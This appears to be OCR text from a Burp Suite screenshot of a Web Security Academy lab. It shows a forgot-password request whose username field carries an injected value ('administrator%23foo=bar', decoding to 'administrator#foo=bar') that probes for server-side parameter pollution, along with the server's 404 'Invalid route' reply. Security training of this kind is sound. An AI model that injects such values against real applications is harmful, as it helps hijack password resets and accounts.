 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a4f0000043cca598042c6a500750026.web-security-academy.net
3 Cookie: session=lW2g26ZcdrOXI7jlUnaTyiy3KMd7cMlq
4 Content-Length: 70
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4f0000043cca598042c6a500750026.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a4f0000043cca598042c6a500750026.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=byleFxkMHyr6GYMADXpbZvHwXXvvxY7h&username=administrator%23foo=bar
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }
Inspector
Selection 23 (0x17)
Selected text
administrator%23foo=bar
Decoded from: URL encoding
administrator#foo=bar
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Inspector
Notes
Explanations